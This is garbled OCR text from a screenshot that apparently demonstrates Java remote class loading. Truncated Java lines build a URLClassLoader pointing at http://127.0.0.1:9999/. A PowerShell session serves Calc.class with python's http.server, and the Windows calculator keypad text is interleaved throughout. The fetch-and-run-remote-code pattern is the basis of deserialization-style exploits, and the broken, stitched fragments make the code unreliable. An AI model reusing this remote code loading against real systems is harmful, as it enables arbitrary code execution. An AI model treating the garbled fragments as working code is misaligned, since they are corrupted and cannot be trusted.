 1 package org.example;
2
计算器
标准
ocationTargetException;
er;
0
String[] args) throws IOException, NoSuchMethodException, Invocation
MC MR M+ M− MS M
assLoader = new URLClassLoader
ew URL( spec: "http://127.0.0.1:9999/")});
% CE C
rlClassLoader);
Windows PowerShell
¹/x x² ²√x ÷
PS E:\> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [04/Dec/2024 23:42:04] "GET /Calc.class HTTP/1.1" 200 -
7 8 9 ×
4 5 6 −